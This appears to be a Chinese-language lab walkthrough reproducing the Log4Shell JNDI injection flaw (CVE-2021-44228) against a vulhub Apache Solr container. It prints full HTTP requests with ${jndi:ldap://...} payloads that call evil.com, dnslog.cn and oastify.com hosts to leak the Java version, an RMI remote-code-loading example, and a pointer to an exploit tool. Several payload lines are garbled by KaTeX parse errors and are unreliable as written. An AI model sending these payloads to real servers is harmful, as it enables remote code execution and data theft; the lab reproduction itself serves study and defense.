

Apache Log4j 2 是Java语言的日志处理套件,使用极为广泛。在其2.0到2.14.1版本中存在一处JNDI注入漏洞,攻击者在可以控制日志内容的情况下,通过传入类似于`${jndi:ldap://evil.com/example}`的lookup用于进行JNDI注入,执行任意代码。

参考链接:

- https://logging.apache.org/log4j/2.x/security.html

- https://www.lunasec.io/docs/blog/log4j-zero-day/

- https://xz.aliyun.com/t/10649

## 漏洞环境



Apache Log4j2 不是一个特定的Web服务,而仅仅是一个第三方库,我们可以通过找到一些使用了这个库的应用来复现这个漏洞,比如Apache Solr。

执行如下命令启动一个Apache Solr 8.11.0,其依赖了Log4j 2.14.1:

docker-compose up -d

服务启动后,访问`http://your-ip:8983`即可查看到Apache Solr的后台页面。

## 漏洞复现

`${jndi:dns://${sys:java.version}.example.com}`是利用JNDI发送DNS请求的Payload,我们将其作为管理员接口的action参数值发送如下数据包:

GET /solr/admin/cores?action=KaTeX parse error: Expected '}', got 'EOF' at end of input: {jndi:ldap://{sys:java.version}.example.com} HTTP/1.1

Host: your-ip:8983

Accept-Encoding: gzip, deflate

Accept: /

Accept-Language: en

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36

Connection: close

我们可以在DNS日志平台收到相关日志,显示出当前Java版本:

实际利用JNDI注入漏洞,可以使用[这个工具](https://github.com/su18/JNDI)。利用完毕后,可见`touch /tmp/success`已经成功被执行:



JNDI:JAVA命名和目录接口(JAVA Naming and Directory Interface,缩写JNDI),是Java的一个目录服务应用程序接口(API),它提供一个目录系统,并将服务名称与对象关联起来,从而使得开发人员在开发过程中可以使用名称来访问对象

通俗来说,JNDI可以远程加载对象,log4j2组件中lookup方法可以通过JNDI远程加载对象,LDAP或RMI服务端提供恶意代码,由lookup方法通过JNDI远程加载恶意代码执行

LDAP:轻型目录访问协议

RMI:执行远程调用得API

RMI:rmi://127.0.0.1/payload -->提供恶意代码

log4j2中lookup方法参数用户可控,所以我们将RMI服务端得访问地址传递到lookup方法中即可实现远程加载恶意代码

lookup(“${jndi:rmi://127.0.0.1/payload}”) -->rmi加载恶意代码,然后传递给jndi进行注入,最后通过lookup执行

lookup方法参数用户是如何控制的?log4j2是一个日志处理框架,只要将 j n d i : r m i : / / 127.0.0.1 / p a y l o a d 传递到日志中就可以触发,日志的级别必须是 e r r o r 或 f a t a l 。所以测试方法也比较简单粗暴,任何参数都可以插入 {jndi:rmi://127.0.0.1/payload}传递到日志中就可以触发,日志的级别必须是error或fatal。所以测试方法也比较简单粗暴,任何参数都可以插入 jndi:rmi://127.0.0.1/payload传递到日志中就可以触发,日志的级别必须是error或fatal。所以测试方法也比较简单粗暴,任何参数都可以插入{jndi:rmi://127.0.0.1/payload},我们只需要判断目标服务器有没有加载rmi://127.0.0.1/payload就可以判断是否存在漏洞

恶意类:恶意代码

cd /root/vulhub/log4j/CVE-2021-44228/

docker-compose up -d -->启动环境

cat docker-comose.yml -->查看访问端口

MarkdownPad工具打开md文件:



漏洞复现:

方法一:





如果漏洞没有回显,可使用DNS解析获取结果DNS平台:dnslog.cn

KaTeX parse error: Expected '}', got 'EOF' at end of input: {jndi:dns://{sys:java.version}.example.com}是利用JNDI发送DNS请求的Payload,我们将其作为管理员接口的action参数值发送如下数据包:

GET /solr/admin/cores?action=KaTeX parse error: Expected '}', got 'EOF' at end of input: {jndi:ldap://{sys:java.version}.nz4avb.dnslog.cn} HTTP/1.1

Host: 192.168.137.11:8983

Accept-Encoding: gzip, deflate

Accept: /

Accept-Language: en

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36

Connection: close







方法二:



使用Burp工具:

剪贴板内容:mlba0ly3ub5awv8avkijkhbxhoneb3.oastify.com

下方红色为替换的内容

GET /solr/admin/cores?action=KaTeX parse error: Expected '}', got 'EOF' at end of input: {jndi:ldap://{sys:java.version}.mlba0ly3ub5awv8avkijkhbxhoneb3.oastify.com} HTTP/1.1

Host: 192.168.137.11:8983

Accept-Encoding: gzip, deflate

Accept: /

Accept-Language: en

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36

Connection: close



需要进行URL编码:

靶场提供的payload仅用于探测Java版本

MSF利用和上线:

当前漏洞环境使用 MSF 模块利用并不能成功。使用第三方 jar 包利用

